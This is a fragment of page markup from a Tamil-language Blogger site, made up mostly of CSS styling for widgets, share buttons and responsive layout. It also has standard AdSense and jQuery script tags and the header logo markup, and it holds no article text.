.pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #2c10e3;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXTCWOE_IY2UIIVheLk6vb0KJPc4WL1Y6yybv-p58PtSCcftBYs-njhDjDIp2wW-mrIVZleakAdKx_djo8x6Dym9xOm86yHuybFAQAfPcBEBdl1HU3620AvAorAuBWDvCsuNzKtlDu9XY/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #2c10e3;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #2c10e3;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #2c10e3;}.breadcrumbs span a.bhome {color: #2c10e3;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #2c10e3;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZRXHxsjrQCj598Vs9ji8wcoMFYFbx2drjwBqXXC1qbySrxzrDMCehSlPHyekGilm3uS1ZM-FnkGr9CXfY6S217zm-1lGq9igoA4sTtkFeNvai0hCbjjRl5qTRHG7l3m4aSbTnrthtMUxP3Hd3sEiwzCC3a8hUsepzVWY8A=s0-d) no-repeat;}.facebook-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqPeeUDxYVyiZOH41IZ7V5OlamzrL9l1dnOmFJIFuVrGsmQBL7QsIMIUsBFkRYCrh3MEZxkH31CrFX_Q2QJYFXMD0RIuc6qzhWhVRikeK9iSy8Pr_Iq1U6SM0ycHp7TX0UQklnxa8VCu4gcYWUIqtVDfqs7QDvm5fyBZ5cocQP=s0-d) no-repeat;}.twitter-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG3r06iA0z7Xuud4hn9LzZi9HGkdRDG2aJMbhueR0qVoVYWrO2D3DeNDLaJ3vDpdL-uygCsr9K-jbLGbDVL93SPyjqgSaYxns8C7_nktdHsPftEsAPwt62zrI18vD5zhHyjDM3zEr5iCEv7fY761hjp3UJ7czyXjOjSyoeQFs=s0-d) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #2c10e3;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #2c10e3 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #2c10e3;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #2c10e3 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #2c10e3;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#2c10e3;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #2c10e3;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #2c10e3;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5263330735458532 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thamizhkadal.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='தமிழ்க்கடல்' height='383px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMxvLSDtEGsVnbB_csifpsoGgnKgLaMULyS8fMWWmdfu1JwqSsejiWqMn7weLe7zxelim4m_DkQ77WXRmv9QGsMQ6MJVbDR4TWGE3KjsVVBCET-NV-_gKwpYVurtYetR_PbI1xaB3o3lrU70wb6H3m7CzGwGDaVslPmMWxvn--wNyMFTOjmMPzr9JfdRqJ=s1388' style='display: block' width='1388px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
